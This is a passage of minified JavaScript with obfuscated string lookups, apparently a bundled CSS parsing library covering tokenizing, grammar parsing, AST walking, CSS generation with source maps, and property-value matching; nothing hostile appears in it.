e=a2o,n=t[e(466)]();return""===n?null:C(t,{type:e(3868),value:n})}function W(t,e){const n=a2o;function o(t,e){return{type:a2o(2859),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let r;for(e=Object[n(2029)](e)[n(1061)](((t,e)=>U[t]-U[e]));e[n(1065)]>0;){r=e[n(603)]();let i=0,s=0;for(;i<t[n(1065)];i++){const e=t[i];n(1535)===e[n(438)]&&(e[n(4142)]===r?(-1===s&&(s=i-1),t[n(3394)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3394)](s,i-s,o(t[n(3722)](s,i),r)),i=s+1),s=-1))}-1!==s&&e[n(1065)]&&t[n(3394)](s,i-s,o(t[n(3722)](s,i),r))}return r}function L(t,e){const n=a2o,o=Object[n(3812)](null),r=[];let i,s=null,a=t[n(420)];for(;t[n(3676)]()!==e&&(i=j(t,e));)n(4099)!==i[n(438)]&&(n(1535)===i[n(438)]?(null!==s&&n(1535)!==s[n(438)]||(t[n(420)]=a,t[n(1473)](n(1503))),o[i[n(4142)]]=!0):null!==s&&n(1535)!==s[n(438)]&&(o[" "]=!0,r[n(1012)]({type:n(1535),value:" "})),r[n(1012)](i),s=i,a=t[n(420)]);return null!==s&&n(1535)===s[n(438)]&&(t[n(420)]-=a,t[n(1473)](n(1503))),{type:n(2859),terms:r,combinator:W(r,o)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2o;let o=t[n(3676)]();switch(o){case _:break;case k:return C(t,function(t,e){const o=n;let r;return t[o(551)](k),r=L(t,e),t[o(551)](_),r[o(1623)]=!0,t[o(3676)]()===l&&(t[o(420)]++,r[o(3545)]=!0),r}(t,e));case y:return t[n(518)]()===h?function(t){const e=n;let o;return t[e(551)](y),t[e(551)](h),o=t[e(2898)](),t[e(551)](h),t[e(551)](v),C(t,{type:e(2719),name:o})}(t):function(t){const e=n;let o,r=null;if(t[e(551)](y),o=t[e(2898)](),e(3555)===o){t[e(551)](k);const n=L(t,_);return t[e(551)](_),t[e(551)](v),C(t,{type:e(1010),term:1===n[e(1486)][e(1065)]?n[e(1486)][0]:n})}return t[e(3676)]()===f&&t[e(518)]()===m&&(t[e(420)]+=2,o+="()"),t[e(3831)](t[e(3035)](t[e(420)]))===k&&(t[e(3435)](),r=function(t){const n=e;let o=null,r=null,i=1;return t[n(551)](k),t[n(3676)]()===b&&(t[n(466)](),i=-1),-1==i&&t[n(3676)]()===S?t[n(466)]():(o=i*Number(t[n(1036)](t)),t[n(1439)]()&&(o+=t[n(2898)]())),t[n(3435)](),t[n(551)](w),t[n(3435)](),t[n(3676)]()===S?t[n(466)]():(i=1,t[n(3676)]()===b&&(t[n(466)](),i=-1),r=i*Number(t[n(1036)](t)),t[n(1439)]()&&(r+=t[n(2898)]())),t[n(551)](_),{type:n(3515),min:o,max:r}}(t)),t[e(551)](v),C(t,{type:e(574),name:o,opts:r})}(t);case E:return{type:n(1535),value:t[n(1295)](t[n(420)]+(t[n(518)]()===E?2:1))};case d:return t[n(420)]++,t[n(551)](d),{type:n(1535),value:"&&"};case w:return t[n(420)]++,{type:n(2916)};case h:return C(t,{type:n(1261),value:t[n(3496)]()});case c:case r:case i:case a:case s:return{type:n(4099),value:t[n(3786)]()};case A:return o=t[n(518)](),t[n(1439)](o)?(t[n(420)]++,{type:n(4160),name:t[n(2898)]()}):T(t);case p:case g:case x:case u:case l:break;case M:if(o=t[n(518)](),o<48||o>57)return T(t);break;default:return t[n(1439)](o)?function(t){const e=n,o=t[e(2898)]();return t[e(3676)]()===f?(t[e(420)]++,{type:e(794),name:o}):C(t,{type:e(1687),name:o})}(t):T(t)}}function I(t){const e=a2o,n=new o.L(t),r=L(n);return n[e(420)]!==t[e(1065)]&&n[e(1473)](e(3628)),1===r[e(1486)][e(1065)]&&e(2859)===r[e(1486)][0][e(438)]?r[e(1486)][0]:r}},2340:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{L:()=>s});var r=n(6549);const i=new Uint8Array(128)[o(4228)](((t,e)=>/[a-zA-Z0-9\-]/[o(1098)](String[o(2311)](e))?1:0));class s{constructor(t){const e=o;this[e(3212)]=t,this[e(420)]=0}[o(3831)](t){const e=o;return t<this[e(3212)][e(1065)]?this[e(3212)][e(3831)](t):0}[o(3676)](){const t=o;return this[t(3831)](this[t(420)])}[o(1439)](t=this[o(3676)]()){return t<128&&1===i[t]}[o(518)](){const t=o;return this[t(3831)](this[t(420)]+1)}[o(1705)](t){const e=o;return this[e(3831)](this[e(3035)](t))}[o(3435)](){const t=o;this[t(420)]=this[t(3035)](this[t(420)])}[o(3035)](t){const e=o;for(;t<this[e(3212)][e(1065)];t++){const n=this[e(3212)][e(3831)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[o(1295)](t){const e=o;return this[e(3212)][e(2059)](this[e(420)],this[e(420)]=t)}[o(551)](t){const e=o;this[e(3676)]()!==t&&this[e(1473)](e(1693)+String[e(2311)](t)+"`"),this[e(420)]++}[o(466)](){const t=o;return this[t(420)]<this[t(3212)][t(1065)]?this[t(3212)][t(1696)](this[t(420)]++):""}[o(1473)](t){const e=o;throw new r.u(t,this[e(3212)],this[e(420)])}[o(3786)](){const t=o;return this[t(1295)](this[t(3035)](this[t(420)]))}[o(2898)](){const t=o;let e=this[t(420)];for(;e<this[t(3212)][t(1065)];e++){const n=this[t(3212)][t(3831)](e);if(n>=128||0===i[n])break}return this[t(420)]===e&&this[t(1473)](t(4310)),this[t(1295)](e)}[o(1036)](){const t=o;let e=this[t(420)];for(;e<this[t(3212)][t(1065)];e++){const n=this[t(3212)][t(3831)](e);if(n<48||n>57)break}return this[t(420)]===e&&this[t(1473)](t(3428)),this[t(1295)](e)}[o(3496)](){const t=o,e=this[t(3212)][t(623)]("'",this[t(420)]+1);return-1===e&&(this[t(420)]=this[t(3212)][t(1065)],this[t(1473)](t(1573))),this[t(1295)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const o=function(){};function r(t){return a2o(1136)==typeof t?t:o}function i(t,e,n){const i=a2o;let s=o,a=o;if(i(1136)==typeof e?s=e:e&&(s=r(e[i(2451)]),a=r(e[i(329)])),s===o&&a===o)throw new Error(i(793));!function t(e){const o=i;switch(s[o(765)](n,e),e[o(438)]){case o(2859):e[o(1486)][o(2790)](t);break;case o(1729):case o(1010):t(e[o(4238)]);break;case o(574):case o(2719):case o(1687):case o(4160):case o(794):case o(1261):case o(3868):case o(2916):break;default:throw new Error(o(3408)+e[o(438)])}a[o(765)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var o=n(4524),r=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2o;if(n(1136)!=typeof e)t[n(3133)][n(2790)](this[n(575)],this);else{let o=null;t[n(3133)][n(2790)]((t=>{const r=n;null!==o&&e[r(765)](this,o),this[r(575)](t),o=t}))}}function c(t){(0,o.qw)(t,((e,n,o)=>{const r=a2o;this[r(620)](e,t[r(3722)](n,o))}))}function l(t){const e=a2o,n=new Map;for(let[o,r]of Object[e(3821)](t[e(575)]))e(1136)==typeof(r[e(3636)]||r)&&n[e(389)](o,r[e(3636)]||r);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2o;if(!n[e(4102)](t[e(438)]))throw new Error(e(3619)+t[e(438)]);n[e(2318)](t[e(438)])[e(765)](m,t)},tokenBefore:i[u(3767)],token(t,e){const n=u;h=this[n(1881)](h,t,e),this[n(3328)](e,t,!1),t===o._i&&e[n(3831)](0)===s&&this[n(3328)]("\n",o.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1136)==typeof l[u(1461)]&&(f=l[u(1461)](f)),l[u(819)]&&(f=(0,r.f)(f)),l[u(1132)]in i&&(f[u(1881)]=i[l[u(1132)]]));const m={node:t=>f[u(575)](t),children:a,token:(t,e)=>f[u(620)](t,e),tokenize:c};return f[u(575)](t),f[u(4150)]()}}},5437:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{f:()=>s});var r=n(241);const i=new Set([o(1794),o(4263),o(1175)]);function s(t){const e=o,n=new r.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(575)];t[e(575)]=function(t){const o=e;if(t[o(685)]&&t[o(685)][o(2171)]&&i[o(4102)](t[o(438)])){const e=t[o(685)][o(2171)][o(433)],r=t[o(685)][o(2171)][o(1373)]-1;a[o(433)]===e&&a[o(1373)]===r||(a[o(433)]=e,a[o(1373)]=r,s[o(433)]=u,s[o(1373)]=d,h&&(h=!1,s[o(433)]===c[o(433)]&&s[o(1373)]===c[o(1373)]||n[o(2110)](l)),h=!0,n[o(2110)]({source:t[o(685)][o(2112)],original:a,generated:s}))}f[o(765)](this,t),h&&i[o(4102)](t[o(438)])&&(c[o(433)]=u,c[o(1373)]=d)};const m=t[e(3328)];t[e(3328)]=function(t,n,o){const r=e;for(let e=0;e<t[r(1065)];e++)10===t[r(3831)](e)?(u++,d=0):d++;m(t,n,o)};const p=t[e(4150)];return t[e(4150)]=function(){return h&&n[e(2110)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var r=n(4524);const i=(t,e)=>{const n=a2o;if(t===r._i&&(t=e),n(2414)==typeof t){const e=t[n(3831)](0);return e>127?32768:e<<8}return t},s=[[r.Vy,r.Vy],[r.Vy,r.zt],[r.Vy,r.s0],[r.Vy,r.VY],[r.Vy,"-"],[r.Vy,r.wN],[r.Vy,r.Ne],[r.Vy,r.fg],[r.Vy,r.zG],[r.Vy,r.AJ],[r.zu,r.Vy],[r.zu,r.zt],[r.zu,r.s0],[r.zu,r.VY],[r.zu,"-"],[r.zu,r.wN],[r.zu,r.Ne],[r.zu,r.fg],[r.zu,r.zG],[r.Vw,r.Vy],[r.Vw,r.zt],[r.Vw,r.s0],[r.Vw,r.VY],[r.Vw,"-"],[r.Vw,r.wN],[r.Vw,r.Ne],[r.Vw,r.fg],[r.Vw,r.zG],[r.fg,r.Vy],[r.fg,r.zt],[r.fg,r.s0],[r.fg,r.VY],[r.fg,"-"],[r.fg,r.wN],[r.fg,r.Ne],[r.fg,r.fg],[r.fg,r.zG],["#",r.Vy],["#",r.zt],["#",r.s0],["#",r.VY],["#","-"],["#",r.wN],["#",r.Ne],["#",r.fg],["#",r.zG],["-",r.Vy],["-",r.zt],["-",r.s0],["-",r.VY],["-","-"],["-",r.wN],["-",r.Ne],["-",r.fg],["-",r.zG],[r.wN,r.Vy],[r.wN,r.zt],[r.wN,r.s0],[r.wN,r.VY],[r.wN,r.wN],[r.wN,r.Ne],[r.wN,r.fg],[r.wN,"%"],[r.wN,r.zG],["@",r.Vy],["@",r.zt],["@",r.s0],["@",r.VY],["@","-"],["@",r.zG],[".",r.wN],[".",r.Ne],[".",r.fg],["+",r.wN],["+",r.Ne],["+",r.fg],["/","*"]],a=s[o(3553)]([[r.Vy,r.Vw],[r.fg,r.Vw],[r.Vw,r.Vw],[r.zu,r.AJ],[r.zu,r.Qf],[r.zu,r.Qx],[r.Ne,r.Ne],[r.Ne,r.fg],[r.Ne,r.zt],[r.Ne,"-"],[r.no,r.Vy],[r.no,r.zt],[r.no,r.Ne],[r.no,r.fg],[r.no,r.Vw],[r.no,"-"]]);function c(t){const e=o,n=new Set(t[e(4228)]((([t,e])=>i(t)<<16|i(e))));return function(t,o,s){const a=e,c=i(o,s),l=s[a(3831)](0);return(45===l&&o!==r.Vy&&o!==r.zt&&o!==r.zG||43===l?n[a(4102)](t<<16|l<<8):n[a(4102)](t<<16|c))&&this[a(3328)](" ",r.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var o=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:r,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=o.A},7433:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{J:()=>v});var r=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const o=a2o,r={};for(const i in t)t[i][o(1206)]&&(r[i]=n?t[i][o(1206)]:(0,l.cM)(t[i][o(1206)],{compact:e}));return r}function w(t,e,n){const o=a2o,r={};for(const[i,s]of Object[o(3821)](t))r[i]={prelude:s[o(3140)]&&(n?s[o(3140)][o(1206)]:(0,l.cM)(s[o(3140)][o(1206)],{compact:e})),descriptors:s[o(2730)]&&g(s[o(2730)],e,n)};return r}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,o){const i=a2o,s=(0,u.A)(n,t[i(1206)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1065)];n++)if(e(2884)===t[n][e(4142)][e(3234)]())return!0;return!1}(s)?b(null,new Error(i(3590))):(o&&(a=(0,h.wg)(s,t[i(1362)],t)),o&&a[i(3824)]||(a=(0,h.wg)(s,e[i(3824)],t),a[i(3824)])?b(a[i(3824)],null,a[i(2575)]):b(null,new r.F(a[i(851)],e[i(1206)],n,a),a[i(2575)]))}class v{constructor(t,e,n){const o=a2o;if(this[o(3201)]=s.v,this[o(1206)]=e,this[o(1490)]=!1,this[o(3524)]={...c},this[o(2822)]=Object[o(3812)](null),this[o(2142)]=Object[o(3812)](null),this[o(4082)]=Object[o(3812)](null),this[o(2517)]=n||(0,p.y)(t),t){if(t[o(3201)]&&(this[o(3201)]=t[o(3201)]),t[o(3524)])for(const e of Object[o(2029)](c))Array[o(3744)](t[o(3524)][e])&&(this[o(3524)][e]=t[o(3524)][e]);if(t[o(4082)])for(const[e,n]of Object[o(3821)](t[o(4082)]))this[o(4039)](e,n);if(t[o(1490)]){this[o(1490)]=!0;for(const[t,e]of Object[o(3821)]((0,a.JH)(this[o(3524)])))this[o(4039)](t,e)}if(t[o(2822)])for(const[e,n]of Object[o(3821)](t[o(2822)]))this[o(2819)](e,n);if(t[o(2142)])for(const[e,n]of Object[o(3821)](t[o(2142)]))this[o(3057)](e,n)}this[o(1362)]=(0,d.gt)(this[o(3201)][o(916)](o(1732)))}[o(1694)](t){const e=o;function n(t,e){i[a2o(1012)]({node:t,message:e})}const r=this[e(2517)],i=[];return this[e(1206)][e(631)](t,(function(t){const o=e;r[o(1539)](t[o(438)])?r[t[o(438)]][o(4333)](t,n):n(t,o(2152)+t[o(438)]+"`")})),!!i[e(1065)]&&i}[o(2064)](t,e,n,r=null){const i=o,s={type:e,name:n},a={type:e,name:n,parent:r,serializable:i(2414)==typeof t||t&&i(2414)==typeof t[i(438)],syntax:null,match:null,matchRef:null};return i(1136)==typeof t?a[i(3824)]=(0,d.gt)(t,s):(i(2414)==typeof t?Object[i(637)](a,i(1206),{get:()=>(Object[i(637)](a,i(1206),{value:(0,l.qg)(t)}),a[i(1206)])}):a[i(1206)]=t,Object[i(637)](a,i(3824),{get:()=>(Object[i(637)](a,i(3824),{value:(0,d.gt)(a[i(1206)],s)}),a[i(3824)])}),i(2719)===e&&Object[i(637)](a,i(1973),{get(){const t=i,e=a[t(1206)],n=function(e){const n=t,o=e[n(1486)][0];return!1===e[n(1623)]&&1===e[n(1486)][n(1065)]&&n(1729)===o[n(438)]&&!0===o[n(837)]}(e)?(0,d.gt)({...e,terms:[e[t(1486)][0][t(4238)]]},s):null;return Object[t(637)](a,t(1973),{value:n}),n}})),a}[o(2819)](t,e){const n=o;e&&(this[n(2822)][t]={type:n(1794),name:t,prelude:e[n(3140)]?this[n(2064)](e[n(3140)],n(4242),t):null,descriptors:e[n(2730)]?Object[n(2029)](e[n(2730)])[n(349)](((o,r)=>(o[r]=this[n(2064)](e[n(2730)][r],n(3530),r,t),o)),Object[n(3812)](null)):null})}[o(3057)](t,e){const n=o;e&&(this[n(2142)][t]=this[n(2064)](e,n(2719),t))}[o(4039)](t,e){const n=o;e&&(this[n(4082)][t]=this[n(2064)](e,n(574),t))}[o(4091)](t){const e=o;if(!this[e(2781)](t))return new r.B(e(3380),"@"+t)}[o(2061)](t,e){const n=o,r=this[n(4091)](t);if(r)return r;const i=this[n(2781)](t);return!i[n(3140)]&&e?new SyntaxError(n(2788)+t+n(2177)):!i[n(3140)]||e||y(this,i[n(3140)],"",!1)[n(3987)]?void 0:new SyntaxError(n(2788)+t+n(4219))}[o(1651)](t,e){const n=o,s=this[n(4091)](t);if(s)return s;const a=this[n(2781)](t),c=i.Si(e);return a[n(2730)]?a[n(2730)][c[n(839)]]||a[n(2730)][c[n(952)]]?void 0:new r.B(n(2729),e):new SyntaxError(n(2788)+t+n(2854))}[o(3173)](t){const e=o;if(!this[e(3341)](t))return new r.B(e(714),t)}[o(733)](t,e){const n=o,r=this[n(2061)](t,e);if(r)return b(null,r);const i=this[n(2781)](t);return i[n(3140)]?y(this,i[n(3140)],e||"",!1):b(null,null)}[o(2927)](t,e,n){const r=o,s=this[r(1651)](t,e);if(s)return b(null,s);const a=this[r(2781)](t),c=i.Si(e);return y(this,a[r(2730)][c[r(839)]]||a[r(2730)][c[r(952)]],n,!1)}[o(1358)](t){const e=o;return e(1175)!==t[e(438)]?b(null,new Error(e(2453))):this[e(816)](t[e(3446)],t[e(4142)])}[o(816)](t,e){const n=o;if(i.MZ(t)[n(3233)])return b(null,new Error(n(3031)));const r=this[n(3173)](t);return r?b(null,r):y(this,this[n(3341)](t),e,!0)}[o(2466)](t,e){const n=o,i=this[n(2504)](t);return i?y(this,i,e,!1):b(null,new r.B(n(1053),t))}[o(3824)](t,e){const n=o;return n(2414)==typeof t||t&&t[n(438)]?(n(2414)!=typeof t&&t[n(3824)]||(t=this[n(2064)](t,n(574),n(1872))),y(this,t,e,!1)):b(null,new r.B(n(3042)))}[o(1575)](t,e,n,r){const i=o;return(0,m.V)(this,e,this[i(816)](t,e),n,r)}[o(727)](t,e,n){const r=o;return(0,m.V)(this,t[r(4142)],this[r(1358)](t),e,n)}[o(3410)](t,e,n){const r=o,i=[];return this[r(1206)][r(631)](t,{visit:r(1175),enter:t=>{const o=r;i[o(1012)][o(1873)](i,this[o(727)](t,e,n))}}),i}[o(2781)](t,e=!0){const n=o,r=i.Si(t);return(r[n(3747)]&&e?this[n(2822)][r[n(839)]]||this[n(2822)][r[n(952)]]:this[n(2822)][r[n(839)]])||null}[o(4103)](t,e=!0){const n=o,r=this[n(2781)](t,e);return r&&r[n(3140)]||null}[o(1376)](t,e){const n=o;return this[n(2822)][n(1539)](t)&&this[n(2822)][n(1178)]&&this[n(2822)][t][n(1178)][e]||null}[o(3341)](t,e=!0){const n=o,r=i.MZ(t);return(r[n(3747)]&&e?this[n(2142)][r[n(839)]]||this[n(2142)][r[n(952)]]:this[n(2142)][r[n(839)]])||null}[o(2504)](t){const e=o;return hasOwnProperty[e(765)](this[e(4082)],t)?this[e(4082)][t]:null}[o(1474)](){const t=o;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,o,a,c){const u=a2o;if(a[u(4102)](o))return a[u(2318)](o);a[u(389)](o,!1),null!==c[u(1206)]&&(0,l.GG)(c[u(1206)],(function(c){const l=u;if(l(574)!==c[l(438)]&&l(2719)!==c[l(438)])return;const d=l(574)===c[l(438)]?t[l(4082)]:t[l(2142)],h=l(574)===c[l(438)]?i:s;hasOwnProperty[l(765)](d,c[l(839)])?n(t,c[l(839)],h,d[c[l(839)]])&&(r[l(1012)](e(o,a===i)+l(3754)+e(c[l(839)],l(574)===c[l(438)])),a[l(389)](o,!0)):(r[l(1012)](e(o,a===i)+l(1977)+e(c[l(839)],l(574)===c[l(438)])),a[l(389)](o,!0))}),this)}const r=[];let i=new Map,s=new Map;for(const e in this[t(4082)])n(this,e,i,this[t(4082)][e]);for(const e in this[t(2142)])n(this,e,s,this[t(2142)][e]);const a=[...i[t(2029)]()][t(3625)]((e=>i[t(2318)](e))),c=[...s[t(2029)]()][t(3625)]((e=>s[t(2318)](e)));return a[t(1065)]||c[t(1065)]?{errors:r,types:a,properties:c}:null}[o(814)](t,e){const n=o;return{generic:this[n(1490)],cssWideKeywords:this[n(3201)],units:this[n(3524)],types:g(this[n(4082)],!e,t),properties:g(this[n(2142)],!e,t),atrules:w(this[n(2822)],!e,t)}}[o(3038)](){const t=o;return JSON[t(640)](this[t(814)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var o=n(6443),r=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2o,o=t&&t[n(685)]&&t[n(685)][e];return o?n(433)in o?a(o):o:null}function a({offset:t,line:e,column:n},o){const r=a2o,i={offset:t,line:e,column:n};if(o){const t=o[r(2090)](/\n|\r\n?|\f/);i[r(2776)]+=o[r(1065)],i[r(433)]+=t[r(1065)]-1,i[r(1373)]=1===t[r(1065)]?i[r(1373)]+o[r(1065)]:t[r(4231)]()[r(1065)]+1}return i}const c=function(t,e){const n=a2o,r=(0,o.a)(n(4113),t+(e?" `"+e+"`":""));return r[n(3014)]=e,r},l=function(t,e,n,c){const l=a2o,u=(0,o.a)(l(1406),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,o=t[n(2181)],r=t[n(1717)],c=r<o[n(1065)]&&o[r][n(575)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<o[n(1065)];t++){const e=o[t][n(4142)];t===r&&(m=e[n(1065)],f=g[n(1065)]),null!==u&&o[t][n(575)]===u&&(t<=r?p++:p=0),g+=e}return r===o[n(1065)]||p>1?(d=s(u||e,n(1235))||a(i,g),h=a(d)):(d=s(u,n(2171))||a(s(e,n(2171))||i,g[n(3722)](0,f)),h=s(u,n(1235))||a(d,g[n(1375)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1585)]=t,u[l(1206)]=e?(0,r.c)(e):l(2055),u[l(2434)]=d,u[l(2937)]=h,u[l(3162)]=f,u[l(1291)]=t+l(1369)+u[l(1206)]+l(1701)+(d||l(3110))+l(681)+new Array(u[l(2937)]+1)[l(916)]("-")+"^",Object[l(852)](u,m),u[l(685)]={source:n&&n[l(685)]&&n[l(685)][l(2112)]||l(4137),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var o=n(4524);const r=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2o;return null!==t&&t[n(438)]===o._i&&t[n(4142)][n(3831)](0)===e}function u(t,e,n){const r=a2o;for(;null!==t&&(t[r(438)]===o.M$||t[r(438)]===o.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2o;if(!t)return 0;const c=t[a(4142)][a(3831)](e);if(c===r||c===i){if(n)return 0;e++}for(;e<t[a(4142)][a(1065)];e++)if(!(0,o.yp)(t[a(4142)][a(3831)](e)))return 0;return s+1}function h(t,e,n){const s=a2o;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(438)]!==o.wN){if(!l(t,r)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(438)]!==o.wN)return 0}if(!a){const e=t[s(4142)][s(3831)](0);if(e!==r&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2o;let f=0;if(!t)return 0;if(t[n(438)]===o.wN)return d(t,0,c,f);if(t[n(438)]===o.Vy&&t[n(4142)][n(3831)](0)===i){if(!(0,o.Nb)(t[n(4142)],1,s))return 0;switch(t[n(4142)][n(1065)]){case 2:return h(e(++f),f,e);case 3:return t[n(4142)][n(3831)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(4142)][n(3831)](2)!==i?0:d(t,3,a,f)}}else if(t[n(438)]===o.Vy||l(t,r)&&e(f+1)[n(438)]===o.Vy){if(t[n(438)]!==o.Vy&&(t=e(++f)),null===t||!(0,o.Nb)(t[n(4142)],0,s))return 0;switch(t[n(4142)][n(1065)]){case 1:return h(e(++f),f,e);case 2:return t[n(4142)][n(3831)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(4142)][n(3831)](1)!==i?0:d(t,2,a,f)}}else if(t[n(438)]===o.fg){let c=t[n(4142)][n(3831)](0),l=c===r||c===i?1:0,m=l;for(;m<t[n(4142)][n(1065)]&&(0,o.yp)(t[n(4142)][n(3831)](m));m++);return m===l?0:(0,o.Nb)(t[n(4142)],m,s)?m+1===t[n(4142)][n(1065)]?h(e(++f),f,e):t[n(4142)][n(3831)](m+1)!==i?0:m+2===t[n(4142)][n(1065)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{v:()=>r});const r=[o(4255),o(528),o(3401),o(958),o(1565)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var o=n(4524);const r=43,i=45,s=63,a=117;function c(t,e){const n=a2o;return null!==t&&t[n(438)]===o._i&&t[n(4142)][n(3831)](0)===e}function l(t,e,n){const r=a2o;let s=0;for(let a=e;a<t[r(4142)][r(1065)];a++){const c=t[r(4142)][r(3831)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,o.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2o;let d=0;if(null===t||t[n(438)]!==o.Vy||!(0,o.Nb)(t[n(4142)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,r))return null===(t=e(++d))?0:t[n(438)]===o.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(438)]===o.wN){const r=l(t,1,!0);return 0===r?0:null===(t=e(++d))?d:t[n(438)]===o.fg||t[n(438)]===o.wN?function(t,e){const o=n;return t[o(4142)][o(3831)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(r,d,e)}return t[n(438)]===o.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{JH:()=>k});var r=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[o(1781),o(1231),o(3842)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=o;return e<t[n(1065)]?t[n(3831)](e):0}function d(t,e){const n=o;return(0,a.$C)(t,0,t[n(1065)],e)}function h(t,e){const n=o;for(let o=0;o<e[n(1065)];o++)if(d(t,e[o]))return!0;return!1}function f(t,e){return e===t[o(1065)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const r=o;if(t&&r(3515)===t[r(438)]){const o=Number(void 0!==n&&n!==e[r(1065)]?e[r(1375)](0,n):e);if(isNaN(o))return!0;if(null!==t[r(1357)]&&o<t[r(1357)]&&r(2414)!=typeof t[r(1357)])return!0;if(null!==t[r(3974)]&&o>t[r(3974)]&&r(2414)!=typeof t[r(3974)])return!0}return!1}function p(t){return function(e,n,o){const r=a2o;return null===e?0:e[r(438)]===a.zt&&h(e[r(4142)],c)?function(t,e){const n=r;let o=0,i=[],s=0;t:do{switch(t[n(438)]){case a.Q0:case a.no:case a.Oh:if(t[n(438)]!==o)break t;if(o=i[n(4231)](),0===i[n(1065)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1012)](o),o=l[n(2318)](t[n(438)])}s++}while(t=e(s));return s}(e,n):t(e,n,o)}}function g(t){return function(e){return null===e||e[a2o(438)]!==t?0:1}}function w(t){const e=o;return null===t||t[e(438)]!==a.Vy||45!==u(t[e(4142)],0)||45!==u(t[e(4142)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,o){const r=a2o;if(null===e||e[r(438)]!==a.fg)return 0;const i=(0,a.yQ)(e[r(4142)],0);if(null!==t){const n=e[r(4142)][r(623)]("\\",i),o=-1!==n&&f(e[r(4142)],n)?e[r(4142)][r(2059)](i,n):e[r(4142)][r(1375)](i);if(!1===t[r(4102)](o[r(3234)]()))return 0}return m(o,e[r(4142)],i)?0:1}}function y(t){const e=o;return e(1136)!=typeof t&&(t=function(){return 0}),function(n,o,r){const i=e;return null!==n&&n[i(438)]===a.wN&&0===Number(n[i(4142)])?1:t(n,o,r)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const r=o;return null===t||t[r(438)]!==a.Ne||m(n,t[r(4142)],t[r(4142)][r(1065)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const r=o;if(null===t)return 0;const i=(0,a.yQ)(t[r(4142)],0);return i===t[r(4142)][r(1065)]||f(t[r(4142)],i)?m(n,t[r(4142)],i)?0:1:0})),integer:p((function(t,e,n){const r=o;if(null===t||t[r(438)]!==a.wN)return 0;let 